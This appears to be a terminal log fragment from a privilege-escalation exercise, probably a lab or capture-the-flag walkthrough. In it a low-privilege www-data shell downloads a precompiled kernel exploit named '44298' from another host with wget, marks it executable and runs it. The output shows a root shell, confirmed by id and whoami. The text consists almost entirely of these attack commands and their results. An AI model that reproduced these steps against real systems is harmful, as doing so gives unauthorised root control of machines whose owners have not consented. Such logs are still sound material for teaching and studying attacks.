 www-data@ubuntu:/tmp$ wget http://10.0.2.24/CVE/44298
wget http://10.0.2.24/CVE/44298
--2022-09-01 02:42:04--  http://10.0.2.24/CVE/44298
Connecting to 10.0.2.24:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17384 (17K) [application/octet-stream]
Saving to: '44298'
44298               100%[===================>]  16.98K  --.-KB/s    in 0.001s
2022-09-01 02:42:04 (12.0 MB/s) - '44298' saved [17384/17384]
www-data@ubuntu:/tmp$ ./44298
./44298
bash: ./44298: Permission denied
www-data@ubuntu:/tmp$ chmod +x 44298
chmod +x 44298
www-data@ubuntu:/tmp$ ./44298
./44298
task_struct = ffff88003b77bfc0
uidptr = ffff88003bde9c04
spawning root shell
root@ubuntu:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@ubuntu:/tmp# whoami
whoami
root